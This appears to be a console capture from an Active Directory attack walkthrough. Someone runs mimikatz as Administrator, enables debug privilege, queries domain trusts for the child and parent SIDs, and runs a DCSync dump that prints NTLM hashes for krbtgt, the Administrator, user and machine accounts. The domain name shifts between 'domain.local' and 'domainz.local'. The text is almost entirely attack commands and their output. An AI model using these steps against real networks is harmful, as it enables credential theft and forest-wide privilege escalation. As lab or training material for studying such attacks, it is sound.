 PS C:\Users\Administrator\Documents> .\mimikatz.exe
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr  6 2014 22:02:03)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   https://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  13 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
Child Domain SID
mimikatz # lsadump::trust
Current domain: CHILD.DOMAIN.LOCAL (CHILD / S-1-5-21-4168247447-1722543658-2110798262)
Domain: DOMAIN.LOCAL (DOMAIN / S-1-5-21-1190331060-1711709193-932751991)
ERROR kuhl_m_lsadump_trust ; LsaQueryTrustedDomainInfoByName c0000003
Domain (Parent) SID
mimikatz # lsadump::dcsync /all /csv
[DC] 'child.domainz.local' will be the domain
[DC] 'dc02.child.domainz.local' will be the DC server
[DC] Exporting domain 'child.domainz.local'
KRBTGT Hashes
502  krbtgt        6375e9668a12468bdd53ca3048862d9e 514
1104 monk          4c55227050efccaa06a67dca78b7419c 4260352
1106 jack          8a1c27c7bc6ef1526356329a90ae23b5 66048
1103 DOMAIN$       4c05ae8baceda695eb1b27b9ff93f5e1 2080
1000 DC02$         08dfe56cf1f8b85041e09d171d935bb5 532480
1107 CLIENT01$     2b806e258c96626eb1cc87de52365508 4096
500  Administrator 54aefb008bd97206d900534a26841577 66048